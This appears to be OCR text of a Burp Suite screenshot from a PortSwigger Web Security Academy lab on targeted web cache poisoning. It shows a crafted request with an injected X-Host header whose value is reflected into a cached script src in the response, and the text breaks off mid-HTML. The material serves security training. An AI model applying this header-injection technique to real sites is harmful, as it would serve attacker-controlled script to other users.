 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: https://0af1009d03e1d1fdc0834fb3007e0016.we
Request
Pretty Raw Hex \n
1 GET /?kahxa1x2m1=1&cb=1234 HTTP/1.1
2 Host: 0af1009d03e1d1fdc0834fb3007e0016.web-security-academy.net
3 Cookie: session=YLpSc5EwmPuJQpHwtkQ8Vgje4DOrJLA7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0 kahxa1x2m1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8, text/kahxa1x2m1
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, kahxa1x2m1
8 Referer: https://0af1009d03e1d1fdc0834fb3007e0016.web-security-academy.net/post?postId=3
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16 X-Host: check.com
17 Origin: https://kahxa1x2m1.com
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 Cache-Control: max-age=30
5 Age: 4
6 X-Cache: hit
7 Connection: close
8 Content-Length: 5893
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <title>
&#84;&#97;&#114;&#103;&#101;&#116;&#101;&#100;&#32;&#119;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;
&#112;&#111;&#105;&#115;&#111;&#110;&#105;&#110;&#103;&#32;&#117;&#115;&#105;&#110;&#103;&#32;&#97;&#110;
&#32;&#117;&#110;&#107;&#110;&#111;&#119;&#110;&#32;&#104;&#101;&#97;&#100;&#101;&#114;
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//check.com/resources/js/tracking.js">
</script>
19 <script src="/resources/labheader/js/labHeader.js">
</script>
20 <div id="academyLabHeader">
21 <section class='academyLabBanner'>
22 <div class=container>
23 <div class=logo>
</div>
24 <div class=title-container>
25 <h2>
Targeted web cache poisoning using an unknown header
</h2>
26 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0ae0002f03aad178c07d4fbf01ae00ae.web-security-academy.net'>
Go to exploit server
</a>
27 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-pois
oning-targeted-using-an-unknown-header'>
28 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
29 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
30 <g>